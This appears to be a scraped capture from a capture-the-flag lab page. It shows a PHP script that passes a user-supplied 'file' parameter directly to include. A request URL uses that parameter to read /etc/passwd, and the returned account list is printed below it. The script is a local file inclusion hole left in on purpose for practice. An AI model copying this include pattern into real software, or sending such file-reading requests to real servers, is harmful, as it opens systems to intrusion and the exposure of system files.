 6f84a826-c664-461c-b121-3464d131055b.node5.buuoj.cn:81/?file=/etc/passwd
<?php
/**
 * Created by PhpStorm.
 * User: jinzhao
 * Date: 2019/7/9
 * Time: 7:07 AM
 */
highlight_file(__FILE__);
if(isset($_GET['file'])) {
    $str = $_GET['file'];
    include $_GET['file'];
}
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/
shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/bin/sh man:x:13:15:man:/usr/
man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/
nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin
www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin